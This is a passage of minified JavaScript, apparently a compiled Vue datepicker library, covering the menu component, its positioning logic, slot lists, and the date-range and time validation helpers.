0)}},QL=["id","tabindex","role","aria-label"],KL={key:0,class:"dp--menu-load-container"},XL={key:1,class:"dp--menu-header"},ZL=["data-dp-mobile"],JL={key:0,class:"dp__sidebar_left"},e2=["data-dp-mobile"],t2=["data-test-id","data-dp-mobile","onClick","onKeydown"],n2={key:2,class:"dp__sidebar_right"},r2={key:3,class:"dp__action_extra"},pb=Vn({compatConfig:{MODE:3},__name:"DatepickerMenu",props:{...zd,shadow:{type:Boolean,default:!1},openOnTop:{type:Boolean,default:!1},internalModelValue:{type:[Date,Array],default:null},noOverlayFocus:{type:Boolean,default:!1},collapse:{type:Boolean,default:!1},getInputRect:{type:Function,default:()=>({})},isTextInputDate:{type:Boolean,default:!1}},emits:["close-picker","select-date","auto-apply","time-update","flow-step","update-month-year","invalid-select","update:internal-model-value","recalculate-position","invalid-fixed-range","tooltip-open","tooltip-close","time-picker-open","time-picker-close","am-pm-change","range-start","range-end","auto-apply-invalid","date-update","invalid-date","overlay-toggle","menu-blur"],setup(t,{expose:n,emit:r}){const i=r,a=t,s=Ue(null),o=We(()=>{const{openOnTop:Z,...we}=a;return{...we,isMobile:D.value,flowStep:ae.value,menuWrapRef:s.value}}),{setMenuFocused:l,setShiftKey:u,control:d}=jE(),f=fa(),{defaultedTextInput:m,defaultedInline:y,defaultedConfig:g,defaultedUI:b,handleEventPropagation:C}=Mn(a),{isMobile:D}=GE(g,a.shadow),S=Ue(null),P=Ue(0),T=Ue(null),k=Ue(!1),H=Ue(null),$=Ue(!1),p=Z=>{$.value=!0,g.value.allowPreventDefault&&Z.preventDefault(),ms(Z,g.value,!0)};yn(()=>{if(!a.shadow){k.value=!0,j(),window.addEventListener("resize",j);const Z=er(s);Z&&!m.value.enabled&&!y.value.enabled&&(l(!0),Pe()),Z&&(Z.addEventListener("pointerdown",p),Z.addEventListener("mousedown",p))}document.addEventListener("mousedown",Ne)}),ca(()=>{window.removeEventListener("resize",j),document.removeEventListener("mousedown",Ne);const Z=er(s);Z&&(Z.removeEventListener("pointerdown",p),Z.removeEventListener("mousedown",p))});const j=()=>{const Z=er(T);Z&&(P.value=Z.getBoundingClientRect().width)},{arrowRight:I,arrowLeft:V,arrowDown:oe,arrowUp:J}=Ts(),{flowStep:ae,updateFlowStep:G,childMount:X,resetFlow:Y,handleFlow:ue}=l2(a,i,H),he=We(()=>a.monthPicker?dL:a.yearPicker?pL:a.timePicker?xL:a.quarterPicker?GL:WL),fe=We(()=>{var Z;if(g.value.arrowLeft)return g.value.arrowLeft;const we=(Z=s.value)==null?void 0:Z.getBoundingClientRect(),Ce=a.getInputRect();return(Ce==null?void 0:Ce.width)<(P==null?void 0:P.value)&&(Ce==null?void 0:Ce.left)<=((we==null?void 0:we.left)??0)?`${(Ce==null?void 0:Ce.width)/2}px`:(Ce==null?void 0:Ce.right)>=((we==null?void 0:we.right)??0)&&(Ce==null?void 0:Ce.width)<(P==null?void 0:P.value)?`${(P==null?void 0:P.value)-(Ce==null?void 0:Ce.width)/2}px`:"50%"}),Pe=()=>{const Z=er(s);Z&&Z.focus({preventScroll:!0})},pe=We(()=>{var Z;return((Z=H.value)==null?void 0:Z.getSidebarProps())||{}}),Xe=()=>{a.openOnTop&&i("recalculate-position")},ee=si(f,"action"),ve=We(()=>a.monthPicker||a.yearPicker?si(f,"monthYear"):a.timePicker?si(f,"timePicker"):si(f,"shared")),De=We(()=>a.openOnTop?"dp__arrow_bottom":"dp__arrow_top"),Fe=We(()=>({dp__menu_disabled:a.disabled,dp__menu_readonly:a.readonly,"dp-menu-loading":a.loading})),O=We(()=>({dp__menu:!0,dp__menu_index:!y.value.enabled,dp__relative:y.value.enabled,...b.value.menu??{}})),me=Z=>{ms(Z,g.value,!0)},Ge=Z=>{a.escClose&&(i("close-picker"),C(Z))},bt=Z=>{if(a.arrowNavigation){if(Z===Fr.up)return J();if(Z===Fr.down)return oe();if(Z===Fr.left)return V();if(Z===Fr.right)return I()}else Z===Fr.left||Z===Fr.up?x("handleArrow",Fr.left,0,Z===Fr.up):x("handleArrow",Fr.right,0,Z===Fr.down)},Te=Z=>{u(Z.shiftKey),!a.disableMonthYearSelect&&Z.code===An.tab&&Z.target.classList.contains("dp__menu")&&d.value.shiftKeyInMenu&&(Z.preventDefault(),ms(Z,g.value,!0),i("close-picker"))},ft=()=>{Pe(),i("time-picker-close")},F=Z=>{var we,Ce,Je;(we=H.value)==null||we.toggleTimePicker(!1,!1),(Ce=H.value)==null||Ce.toggleMonthPicker(!1,!1,Z),(Je=H.value)==null||Je.toggleYearPicker(!1,!1,Z)},W=(Z,we=0)=>{var Ce,Je,pt;return Z==="month"?(Ce=H.value)==null?void 0:Ce.toggleMonthPicker(!1,!0,we):Z==="year"?(Je=H.value)==null?void 0:Je.toggleYearPicker(!1,!0,we):Z==="time"?(pt=H.value)==null?void 0:pt.toggleTimePicker(!0,!1):F(we)},x=(Z,...we)=>{var Ce,Je;(Ce=H.value)!=null&&Ce[Z]&&((Je=H.value)==null||Je[Z](...we))},le=()=>{x("selectCurrentDate")},te=(Z,we)=>{x("presetDate",Mw(Z),we)},se=()=>{x("clearHoverDate")},He=(Z,we)=>{x("updateMonthYear",Z,we)},Le=(Z,we)=>{Z.preventDefault(),bt(we)},Ve=Z=>{var we,Ce,Je;if(Te(Z),Z.key===An.home||Z.key===An.end)return x("selectWeekDate",Z.key===An.home,Z.target.getAttribute("id"));switch((Z.key===An.pageUp||Z.key===An.pageDown)&&(Z.shiftKey?(x("changeYear",Z.key===An.pageUp),(we=Jp(s.value,"overlay-year"))==null||we.focus()):(x("changeMonth",Z.key===An.pageUp),(Ce=Jp(s.value,Z.key===An.pageUp?"action-prev":"action-next"))==null||Ce.focus()),Z.target.getAttribute("id")&&((Je=s.value)==null||Je.focus({preventScroll:!0}))),Z.key){case An.esc:return Ge(Z);case An.arrowLeft:return Le(Z,Fr.left);case An.arrowRight:return Le(Z,Fr.right);case An.arrowUp:return Le(Z,Fr.up);case An.arrowDown:return Le(Z,Fr.down);default:return}},Ne=Z=>{var we;y.value.enabled&&!y.value.input&&!((we=s.value)!=null&&we.contains(Z.target))&&$.value&&($.value=!1,i("menu-blur"))};return n({updateMonthYear:He,switchView:W,handleFlow:ue,onValueCleared:()=>{var Z,we;(we=(Z=H.value)==null?void 0:Z.setStartTime)==null||we.call(Z)}}),(Z,we)=>{var Ce,Je,pt;return be(),Ie("div",{id:Z.uid?`dp-menu-${Z.uid}`:void 0,ref_key:"dpMenuRef",ref:s,tabindex:Q(y).enabled?void 0:"0",role:Q(y).enabled?void 0:"dialog","aria-label":(Ce=Z.ariaLabels)==null?void 0:Ce.menu,class:xt(O.value),style:zn({"--dp-arrow-left":fe.value}),onMouseleave:se,onClick:me,onKeydown:Ve},[(Z.disabled||Z.readonly)&&Q(y).enabled||Z.loading?(be(),Ie("div",{key:0,class:xt(Fe.value)},[Z.loading?(be(),Ie("div",KL,we[19]||(we[19]=[L("span",{class:"dp--menu-loader"},null,-1)]))):Ye("",!0)],2)):Ye("",!0),Z.$slots["menu-header"]?(be(),Ie("div",XL,[rt(Z.$slots,"menu-header")])):Ye("",!0),!Q(y).enabled&&!Z.teleportCenter?(be(),Ie("div",{key:2,class:xt(De.value)},null,2)):Ye("",!0),L("div",{ref_key:"innerMenuRef",ref:T,class:xt({dp__menu_content_wrapper:((Je=Z.presetDates)==null?void 0:Je.length)||!!Z.$slots["left-sidebar"]||!!Z.$slots["right-sidebar"],"dp--menu-content-wrapper-collapsed":t.collapse&&(((pt=Z.presetDates)==null?void 0:pt.length)||!!Z.$slots["left-sidebar"]||!!Z.$slots["right-sidebar"])}),"data-dp-mobile":Q(D),style:zn({"--dp-menu-width":`${P.value}px`})},[Z.$slots["left-sidebar"]?(be(),Ie("div",JL,[rt(Z.$slots,"left-sidebar",sr(Or(pe.value)))])):Ye("",!0),Z.presetDates.length?(be(),Ie("div",{key:1,class:xt({"dp--preset-dates-collapsed":t.collapse,"dp--preset-dates":!0}),"data-dp-mobile":Q(D)},[(be(!0),Ie(gt,null,Cn(Z.presetDates,(Ze,wt)=>(be(),Ie(gt,{key:wt},[Ze.slot?rt(Z.$slots,Ze.slot,{key:0,presetDate:te,label:Ze.label,value:Ze.value}):(be(),Ie("button",{key:1,type:"button",style:zn(Ze.style||{}),class:xt(["dp__btn dp--preset-range",{"dp--preset-range-collapsed":t.collapse}]),"data-test-id":Ze.testId??void 0,"data-dp-mobile":Q(D),onClick:hl(Xt=>te(Ze.value,Ze.noTz),["prevent"]),onKeydown:Xt=>Q(Br)(Xt,()=>te(Ze.value,Ze.noTz),!0)},Hn(Ze.label),47,t2))],64))),128))],10,e2)):Ye("",!0),L("div",{ref_key:"calendarWrapperRef",ref:S,class:"dp__instance_calendar",role:"document"},[(be(),Bt(rc(he.value),tr({ref_key:"dynCmpRef",ref:H},o.value,{"flow-step":Q(ae),onMount:Q(X),onUpdateFlowStep:Q(G),onResetFlow:Q(Y),onFocusMenu:Pe,onSelectDate:we[0]||(we[0]=Ze=>Z.$emit("select-date")),onDateUpdate:we[1]||(we[1]=Ze=>Z.$emit("date-update",Ze)),onTooltipOpen:we[2]||(we[2]=Ze=>Z.$emit("tooltip-open",Ze)),onTooltipClose:we[3]||(we[3]=Ze=>Z.$emit("tooltip-close",Ze)),onAutoApply:we[4]||(we[4]=Ze=>Z.$emit("auto-apply",Ze)),onRangeStart:we[5]||(we[5]=Ze=>Z.$emit("range-start",Ze)),onRangeEnd:we[6]||(we[6]=Ze=>Z.$emit("range-end",Ze)),onInvalidFixedRange:we[7]||(we[7]=Ze=>Z.$emit("invalid-fixed-range",Ze)),onTimeUpdate:we[8]||(we[8]=Ze=>Z.$emit("time-update")),onAmPmChange:we[9]||(we[9]=Ze=>Z.$emit("am-pm-change",Ze)),onTimePickerOpen:we[10]||(we[10]=Ze=>Z.$emit("time-picker-open",Ze)),onTimePickerClose:ft,onRecalculatePosition:Xe,onUpdateMonthYear:we[11]||(we[11]=Ze=>Z.$emit("update-month-year",Ze)),onAutoApplyInvalid:we[12]||(we[12]=Ze=>Z.$emit("auto-apply-invalid",Ze)),onInvalidDate:we[13]||(we[13]=Ze=>Z.$emit("invalid-date",Ze)),onOverlayToggle:we[14]||(we[14]=Ze=>Z.$emit("overlay-toggle",Ze)),"onUpdate:internalModelValue":we[15]||(we[15]=Ze=>Z.$emit("update:internal-model-value",Ze))}),br({_:2},[Cn(ve.value,(Ze,wt)=>({name:Ze,fn:Rt(Xt=>[rt(Z.$slots,Ze,sr(Or({...Xt})))])}))]),1040,["flow-step","onMount","onUpdateFlowStep","onResetFlow"]))],512),Z.$slots["right-sidebar"]?(be(),Ie("div",n2,[rt(Z.$slots,"right-sidebar",sr(Or(pe.value)))])):Ye("",!0),Z.$slots["action-extra"]?(be(),Ie("div",r2,[Z.$slots["action-extra"]?rt(Z.$slots,"action-extra",{key:0,selectCurrentDate:le}):Ye("",!0)])):Ye("",!0)],14,ZL),!Z.autoApply||Q(g).keepActionRow?(be(),Bt(rL,tr({key:3,"menu-mount":k.value},o.value,{"calendar-width":P.value,onClosePicker:we[16]||(we[16]=Ze=>Z.$emit("close-picker")),onSelectDate:we[17]||(we[17]=Ze=>Z.$emit("select-date")),onInvalidSelect:we[18]||(we[18]=Ze=>Z.$emit("invalid-select")),onSelectNow:le}),br({_:2},[Cn(Q(ee),(Ze,wt)=>({name:Ze,fn:Rt(Xt=>[rt(Z.$slots,Ze,sr(Or({...Xt})))])}))]),1040,["menu-mount","calendar-width"])):Ye("",!0)],46,QL)}}});var jo=(t=>(t.center="center",t.left="left",t.right="right",t))(jo||{});const i2=({menuRef:t,menuRefInner:n,inputRef:r,pickerWrapperRef:i,inline:a,emit:s,props:o,slots:l})=>{const{defaultedConfig:u}=Mn(o),d=Ue({}),f=Ue(!1),m=Ue({top:"0",left:"0"}),y=Ue(!1),g=oo(o,"teleportCenter");kn(g,()=>{m.value=JSON.parse(JSON.stringify({})),H()});const b=Y=>{if(o.teleport){const ue=Y.getBoundingClientRect();return{left:ue.left+window.scrollX,top:ue.top+window.scrollY}}return{top:0,left:0}},C=(Y,ue)=>{m.value.left=`${Y+ue-d.value.width}px`},D=Y=>{m.value.left=`${Y}px`},S=(Y,ue)=>{o.position===jo.left&&D(Y),o.position===jo.right&&C(Y,ue),o.position===jo.center&&(m.value.left=`${Y+ue/2-d.value.width/2}px`)},P=Y=>{const{width:ue,height:he}=Y.getBoundingClientRect(),{top:fe,left:Pe}=b(Y);return{top:+fe,left:+Pe,width:ue,height:he}},T=()=>{m.value.left="50%",m.value.top="50%",m.value.transform="translate(-50%, -50%)",m.value.position="fixed",delete m.value.opacity},k=()=>{const Y=er(r);m.value=o.altPosition(Y)},H=(Y=!0)=>{var ue;if(!a.value.enabled){if(g.value)return T();if(o.altPosition!==null)return k();if(Y){const he=o.teleport?(ue=n.value)==null?void 0:ue.$el:t.value;he&&(d.value=he.getBoundingClientRect()),s("recalculate-position")}return J()}},$=({inputEl:Y,left:ue,width:he})=>{window.screen.width>768&&!f.value&&S(ue,he),I(Y)},p=Y=>{const{top:ue,left:he,height:fe,width:Pe}=P(Y);m.value.top=`${fe+ue+ +o.offset}px`,y.value=!1,f.value||(m.value.left=`${he+Pe/2-d.value.width/2}px`),$({inputEl:Y,left:he,width:Pe})},j=Y=>{const{top:ue,left:he,width:fe}=P(Y);m.value.top=`${ue-+o.offset-d.value.height}px`,y.value=!0,$({inputEl:Y,left:he,width:fe})},I=Y=>{if(o.autoPosition){const{left:ue,width:he}=P(Y),{left:fe,right:Pe}=d.value;if(!f.value){if(Math.abs(fe)!==Math.abs(Pe)){if(fe<=0)return f.value=!0,D(ue);if(Pe>=document.documentElement.clientWidth)return f.value=!0,C(ue,he)}return S(ue,he)}}},V=()=>{const Y=er(r);if(Y){if(o.autoPosition===ki.top)return ki.top;if(o.autoPosition===ki.bottom)return ki.bottom;const{height:ue}=d.value,{top:he,height:fe}=Y.getBoundingClientRect(),Pe=window.innerHeight-he-fe,pe=he;return ue<=Pe?ki.bottom:ue>Pe&&ue<=pe?ki.top:Pe>=pe?ki.bottom:ki.top}return ki.bottom},oe=Y=>V()===ki.bottom?p(Y):j(Y),J=()=>{const Y=er(r);if(Y)return o.autoPosition?oe(Y):p(Y)},ae=function(Y){if(Y){const ue=Y.scrollHeight>Y.clientHeight,he=window.getComputedStyle(Y).overflowY.indexOf("hidden")!==-1;return ue&&!he}return!0},G=function(Y){return!Y||Y===document.body||Y.nodeType===Node.DOCUMENT_FRAGMENT_NODE?window:ae(Y)?Y:G(Y.assignedSlot&&u.value.shadowDom?Y.assignedSlot.parentNode:Y.parentNode)},X=Y=>{if(Y)switch(o.position){case jo.left:return{left:0,transform:"translateX(0)"};case jo.right:return{left:`${Y.width}px`,transform:"translateX(-100%)"};default:return{left:`${Y.width/2}px`,transform:"translateX(-50%)"}}return{}};return{openOnTop:y,menuStyle:m,xCorrect:f,setMenuPosition:H,getScrollableParent:G,shadowRender:(Y,ue,he)=>{var fe,Pe,pe;const Xe=document.createElement("div"),ee=(fe=er(r))==null?void 0:fe.getBoundingClientRect();Xe.setAttribute("id","dp--temp-container");const ve=(Pe=i.value)!=null&&Pe.clientWidth?i.value:document.body;ve.append(Xe);const De=X(ee),Fe=u.value.shadowDom?Object.keys(l).filter(me=>["right-sidebar","left-sidebar","top-extra","action-extra"].includes(me)):Object.keys(l),O=to(ue,{...he,shadow:!0,style:{opacity:0,position:"absolute",...De}},Object.fromEntries(Fe.map(me=>[me,l[me]])));Y!=null&&(O.appContext=Y.appContext),zf(O,Xe),d.value=(pe=O.el)==null?void 0:pe.getBoundingClientRect(),zf(null,Xe),ve.removeChild(Xe)}}},Ja=[{name:"clock-icon",use:["time","calendar","shared"]},{name:"arrow-left",use:["month-year","calendar","shared","year-mode"]},{name:"arrow-right",use:["month-year","calendar","shared","year-mode"]},{name:"arrow-up",use:["time","calendar","month-year","shared"]},{name:"arrow-down",use:["time","calendar","month-year","shared"]},{name:"calendar-icon",use:["month-year","time","calendar","shared","year-mode"]},{name:"day",use:["calendar","shared"]},{name:"month-overlay-value",use:["calendar","month-year","shared"]},{name:"year-overlay-value",use:["calendar","month-year","shared","year-mode"]},{name:"year-overlay",use:["month-year","shared"]},{name:"month-overlay",use:["month-year","shared"]},{name:"month-overlay-header",use:["month-year","shared"]},{name:"year-overlay-header",use:["month-year","shared"]},{name:"hours-overlay-value",use:["calendar","time","shared"]},{name:"hours-overlay-header",use:["calendar","time","shared"]},{name:"minutes-overlay-value",use:["calendar","time","shared"]},{name:"minutes-overlay-header",use:["calendar","time","shared"]},{name:"seconds-overlay-value",use:["calendar","time","shared"]},{name:"seconds-overlay-header",use:["calendar","time","shared"]},{name:"hours",use:["calendar","time","shared"]},{name:"minutes",use:["calendar","time","shared"]},{name:"month",use:["calendar","month-year","shared"]},{name:"year",use:["calendar","month-year","shared","year-mode"]},{name:"action-buttons",use:["action"]},{name:"action-preview",use:["action"]},{name:"calendar-header",use:["calendar","shared"]},{name:"marker-tooltip",use:["calendar","shared"]},{name:"action-extra",use:["menu"]},{name:"time-picker-overlay",use:["calendar","time","shared"]},{name:"am-pm-button",use:["calendar","time","shared"]},{name:"left-sidebar",use:["menu"]},{name:"right-sidebar",use:["menu"]},{name:"month-year",use:["month-year","shared"]},{name:"time-picker",use:["menu","shared"]},{name:"action-row",use:["action"]},{name:"marker",use:["calendar","shared"]},{name:"quarter",use:["shared"]},{name:"top-extra",use:["shared","month-year"]},{name:"tp-inline-arrow-up",use:["shared","time"]},{name:"tp-inline-arrow-down",use:["shared","time"]},{name:"menu-header",use:["menu"]}],a2=[{name:"trigger"},{name:"input-icon"},{name:"clear-icon"},{name:"dp-input"}],s2={all:()=>Ja,monthYear:()=>Ja.filter(t=>t.use.includes("month-year")),input:()=>a2,timePicker:()=>Ja.filter(t=>t.use.includes("time")),action:()=>Ja.filter(t=>t.use.includes("action")),calendar:()=>Ja.filter(t=>t.use.includes("calendar")),menu:()=>Ja.filter(t=>t.use.includes("menu")),shared:()=>Ja.filter(t=>t.use.includes("shared")),yearMode:()=>Ja.filter(t=>t.use.includes("year-mode"))},si=(t,n,r)=>{const i=[];return s2[n]().forEach(a=>{t[a.name]&&i.push(a.name)}),r!=null&&r.length&&r.forEach(a=>{a.slot&&i.push(a.slot)}),i},hc=t=>{const n=We(()=>i=>t.value?i?t.value.open:t.value.close:""),r=We(()=>i=>t.value?i?t.value.menuAppearTop:t.value.menuAppearBottom:"");return{transitionName:n,showTransition:!!t.value,menuTransition:r}},pc=(t,n,r)=>{const{defaultedRange:i,defaultedTz:a}=Mn(t),s=ze(Jr(ze(),a.value.timezone)),o=Ue([{month:Wt(s),year:Mt(s)}]),l=y=>{const g={hours:Ha(s),minutes:_s(s),seconds:0};return i.value.enabled?[g[y],g[y]]:g[y]},u=ua({hours:l("hours"),minutes:l("minutes"),seconds:l("seconds")});kn(i,(y,g)=>{y.enabled!==g.enabled&&(u.hours=l("hours"),u.minutes=l("minutes"),u.seconds=l("seconds"))},{deep:!0});const d=We({get:()=>t.internalModelValue,set:y=>{!t.readonly&&!t.disabled&&n("update:internal-model-value",y)}}),f=We(()=>y=>o.value[y]?o.value[y].month:0),m=We(()=>y=>o.value[y]?o.value[y].year:0);return kn(d,(y,g)=>{r&&JSON.stringify(y??{})!==JSON.stringify(g??{})&&r()},{deep:!0}),{calendars:o,time:u,modelValue:d,month:f,year:m,today:s}},o2=(t,n)=>{const{defaultedMultiCalendars:r,defaultedMultiDates:i,defaultedUI:a,defaultedHighlight:s,defaultedTz:o,propDates:l,defaultedRange:u}=Mn(n),{isDisabled:d}=Ss(n),f=Ue(null),m=Ue(Jr(new Date,o.value.timezone)),y=O=>{!O.current&&n.hideOffsetDates||(f.value=O.value)},g=()=>{f.value=null},b=O=>Array.isArray(t.value)&&u.value.enabled&&t.value[0]&&f.value?O?Yn(f.value,t.value[0]):Fn(f.value,t.value[0]):!0,C=(O,me)=>{const Ge=()=>t.value?me?t.value[0]||null:t.value[1]:null,bt=t.value&&Array.isArray(t.value)?Ge():null;return Yt(ze(O.value),bt)},D=O=>{const me=Array.isArray(t.value)?t.value[0]:null;return O?!Fn(f.value??null,me):!0},S=(O,me=!0)=>(u.value.enabled||n.weekPicker)&&Array.isArray(t.value)&&t.value.length===2?n.hideOffsetDates&&!O.current?!1:Yt(ze(O.value),t.value[me?0:1]):u.value.enabled?C(O,me)&&D(me)||Yt(O.value,Array.isArray(t.value)?t.value[0]:null)&&b(me):!1,P=(O,me)=>{if(Array.isArray(t.value)&&t.value[0]&&t.value.length===1){const Ge=Yt(O.value,f.value);return me?Yn(t.value[0],O.value)&&Ge:Fn(t.value[0],O.value)&&Ge}return!1},T=O=>!t.value||n.hideOffsetDates&&!O.current?!1:u.value.enabled?n.modelAuto&&Array.isArray(t.value)?Yt(O.value,t.value[0]?t.value[0]:m.value):!1:i.value.enabled&&Array.isArray(t.value)?t.value.some(me=>Yt(me,O.value)):Yt(O.value,t.value?t.value:m.value),k=O=>{if(u.value.autoRange||n.weekPicker){if(f.value){if(n.hideOffsetDates&&!O.current)return!1;const me=vi(f.value,+u.value.autoRange),Ge=Aa(ze(f.value),n.weekStart);return n.weekPicker?Yt(Ge[1],ze(O.value)):Yt(me,ze(O.value))}return!1}return!1},H=O=>{if(u.value.autoRange||n.weekPicker){if(f.value){const me=vi(f.value,+u.value.autoRange);if(n.hideOffsetDates&&!O.current)return!1;const Ge=Aa(ze(f.value),n.weekStart);return n.weekPicker?Yn(O.value,Ge[0])&&Fn(O.value,Ge[1]):Yn(O.value,f.value)&&Fn(O.value,me)}return!1}return!1},$=O=>{if(u.value.autoRange||n.weekPicker){if(f.value){if(n.hideOffsetDates&&!O.current)return!1;const me=Aa(ze(f.value),n.weekStart);return n.weekPicker?Yt(me[0],O.value):Yt(f.value,O.value)}return!1}return!1},p=O=>Uu(t.value,f.value,O.value),j=()=>n.modelAuto&&Array.isArray(n.internalModelValue)?!!n.internalModelValue[0]:!1,I=()=>n.modelAuto?kE(n.internalModelValue):!0,V=O=>{if(n.weekPicker)return!1;const me=u.value.enabled?!S(O)&&!S(O,!1):!0;return!d(O.value)&&!T(O)&&!(!O.current&&n.hideOffsetDates)&&me},oe=O=>u.value.enabled?n.modelAuto?j()&&T(O):!1:T(O),J=O=>s.value?SF(O.value,l.value.highlight):!1,ae=O=>{const me=d(O.value);return me&&(typeof s.value=="function"?!s.value(O.value,me):!s.value.options.highlightDisabled)},G=O=>{var me;return typeof s.value=="function"?s.value(O.value):(me=s.value.weekdays)==null?void 0:me.includes(O.value.getDay())},X=O=>(u.value.enabled||n.weekPicker)&&(!(r.value.count>0)||O.current)&&I()&&!(!O.current&&n.hideOffsetDates)&&!T(O)?p(O):!1,Y=O=>{if(Array.isArray(t.value)&&t.value.length===1){const{before:me,after:Ge}=cb(+u.value.maxRange,t.value[0]);return El(O.value,me)||fo(O.value,Ge)}return!1},ue=O=>{if(Array.isArray(t.value)&&t.value.length===1){const{before:me,after:Ge}=cb(+u.value.minRange,t.value[0]);return Uu([me,Ge],t.value[0],O.value)}return!1},he=O=>u.value.enabled&&(u.value.maxRange||u.value.minRange)?u.value.maxRange&&u.value.minRange?Y(O)||ue(O):u.value.maxRange?Y(O):ue(O):!1,fe=O=>{const{isRangeStart:me,isRangeEnd:Ge}=ee(O),bt=u.value.enabled?me||Ge:!1;return{dp__cell_offset:!O.current,dp__pointer:!n.disabled&&!(!O.current&&n.hideOffsetDates)&&!d(O.value)&&!he(O),dp__cell_disabled:d(O.value)||he(O),dp__cell_highlight:!ae(O)&&(J(O)||G(O))&&!oe(O)&&!bt&&!$(O)&&!(X(O)&&n.weekPicker)&&!Ge,dp__cell_highlight_active:!ae(O)&&(J(O)||G(O))&&oe(O),dp__today:!n.noToday&&Yt(O.value,m.value)&&O.current,"dp--past":Fn(O.value,m.value),"dp--future":Yn(O.value,m.value)}},Pe=O=>({dp__active_date:oe(O),dp__date_hover:V(O)}),pe=O=>{if(t.value&&!Array.isArray(t.value)){const me=Aa(t.value,n.weekStart);return{...De(O),dp__range_start:Yt(me[0],O.value),dp__range_end:Yt(me[1],O.value),dp__range_between_week:Yn(O.value,me[0])&&Fn(O.value,me[1])}}return{...De(O)}},Xe=O=>{if(t.value&&Array.isArray(t.value)){const me=Aa(t.value[0],n.weekStart),Ge=t.value[1]?Aa(t.value[1],n.weekStart):[];return{...De(O),dp__range_start:Yt(me[0],O.value)||Yt(Ge[0],O.value),dp__range_end:Yt(me[1],O.value)||Yt(Ge[1],O.value),dp__range_between_week:Yn(O.value,me[0])&&Fn(O.value,me[1])||Yn(O.value,Ge[0])&&Fn(O.value,Ge[1]),dp__range_between:Yn(O.value,me[1])&&Fn(O.value,Ge[0])}}return{...De(O)}},ee=O=>{const me=r.value.count>0?O.current&&S(O)&&I():S(O)&&I(),Ge=r.value.count>0?O.current&&S(O,!1)&&I():S(O,!1)&&I();return{isRangeStart:me,isRangeEnd:Ge}},ve=O=>{const{isRangeStart:me,isRangeEnd:Ge}=ee(O);return{dp__range_start:me,dp__range_end:Ge,dp__range_between:X(O),dp__date_hover:Yt(O.value,f.value)&&!me&&!Ge&&!n.weekPicker,dp__date_hover_start:P(O,!0),dp__date_hover_end:P(O,!1)}},De=O=>({...ve(O),dp__cell_auto_range:H(O),dp__cell_auto_range_start:$(O),dp__cell_auto_range_end:k(O)}),Fe=O=>u.value.enabled?u.value.autoRange?De(O):n.modelAuto?{...Pe(O),...ve(O)}:n.weekPicker?Xe(O):ve(O):n.weekPicker?pe(O):Pe(O);return{setHoverDate:y,clearHoverDate:g,getDayClassData:O=>n.hideOffsetDates&&!O.current?{}:{...fe(O),...Fe(O),[n.dayClass?n.dayClass(O.value,n.internalModelValue):""]:!0,...a.value.calendarCell??{}}}},Ss=t=>{const{defaultedFilters:n,defaultedRange:r,propDates:i,defaultedMultiDates:a}=Mn(t),s=G=>i.value.disabledDates?typeof i.value.disabledDates=="function"?i.value.disabledDates(ze(G)):!!ad(G,i.value.disabledDates):!1,o=G=>i.value.maxDate?t.yearPicker?Mt(G)>Mt(i.value.maxDate):Yn(G,i.value.maxDate):!1,l=G=>i.value.minDate?t.yearPicker?Mt(G)<Mt(i.value.minDate):Fn(G,i.value.minDate):!1,u=G=>{const X=o(G),Y=l(G),ue=s(G),he=n.value.months.map(ee=>+ee).includes(Wt(G)),fe=t.disabledWeekDays.length?t.disabledWeekDays.some(ee=>+ee===hI(G)):!1,Pe=g(G),pe=Mt(G),Xe=pe<+t.yearRange[0]||pe>+t.yearRange[1];return!(X||Y||ue||he||Xe||fe||Pe)},d=(G,X)=>Fn(...as(i.value.minDate,G,X))||Yt(...as(i.value.minDate,G,X)),f=(G,X)=>Yn(...as(i.value.maxDate,G,X))||Yt(...as(i.value.maxDate,G,X)),m=(G,X,Y)=>{let ue=!1;return i.value.maxDate&&Y&&f(G,X)&&(ue=!0),i.value.minDate&&!Y&&d(G,X)&&(ue=!0),ue},y=(G,X,Y,ue)=>{let he=!1;return ue&&(i.value.minDate||i.value.maxDate)?i.value.minDate&&i.value.maxDate?he=m(G,X,Y):(i.value.minDate&&d(G,X)||i.value.maxDate&&f(G,X))&&(he=!0):he=!0,he},g=G=>Array.isArray(i.value.allowedDates)&&!i.value.allowedDates.length?!0:i.value.allowedDates?!ad(G,i.value.allowedDates,RE(t.monthPicker,t.yearPicker)):!1,b=G=>!u(G),C=G=>r.value.noDisabledRange?!fE({start:G[0],end:G[1]}).some(X=>b(X)):!0,D=G=>{if(G){const X=Mt(G);return X>=+t.yearRange[0]&&X<=t.yearRange[1]}return!0},S=(G,X)=>!!(Array.isArray(G)&&G[X]&&(r.value.maxRange||r.value.minRange)&&D(G[X])),P=(G,X,Y=0)=>{if(S(X,Y)&&D(G)){const ue=lE(G,X[Y]),he=FE(X[Y],G),fe=he.length===1?0:he.filter(pe=>b(pe)).length,Pe=Math.abs(ue)-(r.value.minMaxRawRange?0:fe);if(r.value.minRange&&r.value.maxRange)return Pe>=+r.value.minRange&&Pe<=+r.value.maxRange;if(r.value.minRange)return Pe>=+r.value.minRange;if(r.value.maxRange)return Pe<=+r.value.maxRange}return!0},T=()=>!t.enableTimePicker||t.monthPicker||t.yearPicker||t.ignoreTimeValidation,k=G=>Array.isArray(G)?[G[0]?Hh(G[0]):null,G[1]?Hh(G[1]):null]:Hh(G),H=(G,X,Y)=>G.find(ue=>+ue.hours===Ha(X)&&ue.minutes==="*"?!0:+ue.minutes===_s(X)&&+ue.hours===Ha(X))&&Y,$=(G,X,Y)=>{const[ue,he]=G,[fe,Pe]=X;return!H(ue,fe,Y)&&!H(he,Pe,Y)&&Y},p=(G,X)=>{const Y=Array.isArray(X)?X:[X];return Array.isArray(t.disabledTimes)?Array.isArray(t.disabledTimes[0])?$(t.disabledTimes,Y,G):!Y.some(ue=>H(t.disabledTimes,ue,G)):G},j=(G,X)=>{const Y=Array.isArray(X)?[ao(X[0]),X[1]?ao(X[1]):void 0]:ao(X),ue=!t.disabledTimes(Y);return G&&ue},I=(G,X)=>t.disabledTimes?Array.isArray(t.disabledTimes)?p(X,G):j(X,G):X,V=G=>{let X=!0;if(!G||T())return!0;const Y=!i.value.minDate&&!i.value.maxDate?k(G):G;return(t.maxTime||i.value.maxDate)&&(X=ub(t.maxTime,i.value.maxDate,"max",lr(Y),X)),(t.minTime||i.value.minDate)&&(X=ub(t.minTime,i.value.minDate,"min",lr(Y),X)),I(G,X)},oe=G=>{if(!t.monthPicker)return!0;let X=!0;const Y=ze(Oi(G));if(i.value.minDate&&i.value.maxDate){const ue=ze(Oi(i.value.minDate)),he=ze(Oi(i.value.maxDate));return 